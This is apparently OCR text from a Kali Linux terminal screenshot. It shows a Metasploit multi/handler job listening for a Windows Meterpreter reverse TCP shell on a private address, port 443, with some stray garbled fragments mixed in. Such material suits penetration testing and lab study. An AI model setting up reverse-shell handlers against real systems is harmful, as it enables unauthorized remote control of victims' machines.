 root@kali: ~ × root@kali: ~ ×
msf exploit(multi/handler) > jobs
Jobs
====
#!
ount-
shared-
folders.sh
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.117.134:443
msf exploit(multi/handler) >